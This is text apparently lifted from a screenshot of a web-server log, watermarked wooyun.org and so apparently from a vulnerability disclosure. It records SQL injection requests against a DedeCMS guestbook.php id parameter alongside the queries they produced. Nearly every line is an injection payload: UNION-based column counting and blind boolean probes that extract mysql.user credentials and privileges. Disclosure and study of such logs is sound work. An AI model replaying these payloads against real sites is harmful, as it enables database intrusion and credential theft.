 http://bjjnds2011.ccidnet.com/data/1af339d2d06317bb0a797e31d882d025_safe.txt - Windows Internet Explorer
http://bjjnds2011.ccidnet.com/data/1af339d2d06317bb0a797e31d882d025_safe.txt
收藏夹 Index of /fckeditor http://bjjnds2011.cci... Index of /include
58.103.26.134||/plus/guestbook.php?id=26%20UNION%20ALL%20SELECT%20NULL%23||select keywords from dede_arctype where id=26 UNION ALL SELECT NULL# LIMIT 0,
58.103.26.134||/plus/guestbook.php?id=26%20UNION%20ALL%20SELECT%20NULL%2C%20NULL%23||select keywords from dede_arctype where id=26 UNION ALL SELECT NULL,
58.103.26.134||/plus/guestbook.php?id=26%20UNION%20ALL%20SELECT%20NULL%2C%20NULL%2C%20NULL%23||select keywords from dede_arctype where id=26 UNION ALL SE
58.103.26.134||/plus/guestbook.php?id=26%20UNION%20ALL%20SELECT%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%23||select keywords from dede_arctype where id=26 UN
58.103.26.134||/plus/guestbook.php?id=26%20UNION%20ALL%20SELECT%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%23||select keywords from dede_arctype wher
58.103.26.134||/plus/guestbook.php?id=26%20UNION%20ALL%20SELECT%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%23||select keywords from dede_ar
58.103.26.134||/plus/guestbook.php?id=26%20UNION%20ALL%20SELECT%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%23||select keywords fr
58.103.26.134||/plus/guestbook.php?id=26%20UNION%20ALL%20SELECT%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%23||select k
58.103.26.134||/plus/guestbook.php?id=26%20UNION%20ALL%20SELECT%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%23
58.103.26.134||/plus/guestbook.php?id=26%20UNION%20ALL%20SELECT%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C
58.103.26.134||/plus/guestbook.php?id=26%20UNION%20ALL%20SELECT%20NULL--||select keywords from dede_arctype where id=26 UNION ALL SELECT NULL-- LIMIT 0,
58.103.26.134||/plus/guestbook.php?id=26%20UNION%20ALL%20SELECT%20NULL%2C%20NULL--||select keywords from dede_arctype where id=26 UNION ALL SELECT NULL,
58.103.26.134||/plus/guestbook.php?id=26%20UNION%20ALL%20SELECT%20NULL%2C%20NULL%2C%20NULL--||select keywords from dede_arctype where id=26 UNION ALL SEL
58.103.26.134||/plus/guestbook.php?id=26%20UNION%20ALL%20SELECT%20NULL%2C%20NULL%2C%20NULL%2C%20NULL--||select keywords from dede_arctype where id=26 UNI
58.103.26.134||/plus/guestbook.php?id=26%20UNION%20ALL%20SELECT%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL--||select keywords from dede_arctype where
58.103.26.134||/plus/guestbook.php?id=26%20UNION%20ALL%20SELECT%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL--||select keywords from dede_arc
58.103.26.134||/plus/guestbook.php?id=26%20UNION%20ALL%20SELECT%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL--||select keywords fro
58.103.26.134||/plus/guestbook.php?id=26%20UNION%20ALL%20SELECT%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL--||select ke
58.103.26.134||/plus/guestbook.php?id=26%20UNION%20ALL%20SELECT%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL--|
58.103.26.134||/plus/guestbook.php?id=26%20UNION%20ALL%20SELECT%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C%20NULL%2C
58.103.26.134||/plus/guestbook.php?id=26%20AND%20EXISTS%28SELECT%208%20FROM%20information_schema.TABLES%29||select keywords from dede_arctype where id=26
58.103.26.134||/plus/guestbook.php?id=26%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28COUNT%28DISTINCT%28db%29%29%20AS%20CHAR%29%2CCHAR%2832%29%29%20F
58.103.26.134||/plus/guestbook.php?id=26%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28COUNT%28DISTINCT%28db%29%29%20AS%20CHAR%29%2CCHAR%2832%29%29%20F
58.103.26.134||/plus/guestbook.php?id=26%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28COUNT%28DISTINCT%28db%29%29%20AS%20CHAR%29%2CCHAR%2832%29%29%20F
58.103.26.134||/plus/guestbook.php?id=26%20AND%20Length((select%20concat(user,0x3a,password,0x3a,host)%20FROM%20mysql.user%20limit%200,1))<32||select key
58.103.26.134||/plus/guestbook.php?id=26%20AND%20Length((select%20concat(user,0x3a,password,0x3a,host)%20FROM%20mysql.user%20limit%200,1))<48||select key
58.103.26.134||/plus/guestbook.php?id=26%20AND%20Length((select%20concat(user,0x3a,password,0x3a,host)%20FROM%20mysql.user%20limit%200,1))<56||select key
58.103.26.134||/plus/guestbook.php?id=26%20AND%20Length((select%20concat(user,0x3a,password,0x3a,host)%20FROM%20mysql.user%20limit%200,1))<60||select key
58.103.26.134||/plus/guestbook.php?id=26%20AND%20Length((select%20concat(user,0x3a,password,0x3a,host)%20FROM%20mysql.user%20limit%200,1))<62||select key
58.103.26.134||/plus/guestbook.php?id=26%20AND%20Length((select%20concat(user,0x3a,password,0x3a,host)%20FROM%20mysql.user%20limit%200,1))=63||select key
58.103.26.134||/plus/guestbook.php?id=26%20AND%20Length((select%20concat(user,0x3a,password,0x3a,host)%20FROM%20mysql.user%20limit%200,1))=62||select key
58.103.26.134||/plus/guestbook.php?id=26%20AND%20Length((SELECT%20distinct%20GRANTEE%20from%20information_schema.user_privileges%20LIMIT%200,1))<32||sele
58.103.26.134||/plus/guestbook.php?id=26%20AND%20Length((SELECT%20distinct%20GRANTEE%20from%20information_schema.user_privileges%20LIMIT%200,1))<48||sele
58.103.26.134||/plus/guestbook.php?id=26%20AND%20Length((SELECT%20distinct%20GRANTEE%20from%20information_schema.user_privileges%20LIMIT%200,1))<56||sele
58.103.26.134||/plus/guestbook.php?id=26%20AND%20Length((SELECT%20distinct%20GRANTEE%20from%20information_schema.user_privileges%20LIMIT%200,1))<60||sele
58.103.26.134||/plus/guestbook.php?id=26%20AND%20Length((SELECT%20distinct%20GRANTEE%20from%20information_schema.user_privileges%20LIMIT%200,1))<62||sele
58.103.26.134||/plus/guestbook.php?id=26%20AND%20Length((SELECT%20distinct%20GRANTEE%20from%20information_schema.user_privileges%20LIMIT%200,1))=63||sele
www.wooyun.org